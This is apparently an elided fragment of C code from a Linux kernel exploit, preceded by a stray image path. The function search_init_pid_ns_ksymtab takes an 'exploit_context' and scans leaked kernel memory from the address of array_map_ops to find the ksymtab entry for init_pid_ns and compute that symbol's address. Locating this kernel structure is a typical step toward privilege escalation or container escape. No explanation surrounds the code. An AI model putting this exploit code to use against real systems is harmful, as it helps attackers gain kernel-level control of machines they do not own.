 int search_init_pid_ns_ksymtab(exploit_context* pCtx)
{
  int ret = -1;
  uint64_t pStartAddr = pCtx->array_map_ops;
[...]
  for(uint32_t i = 0; i < uiLen; i++)
  {
    uint32_t offset = *(uint32_t*)(pKernelMemory + i);

    if((pStartAddr + offset) == pCtx->init_pid_ns_kstrtab)
    {
      uint32_t value_offset = *(uint32_t*)(pKernelMemory + i - 0x4);
      pCtx-> init_pid_ns = pStartAddr + value_offset - 0x4;
      ret = 0;
      break;
    }

    pStartAddr++;
  }
[...]
}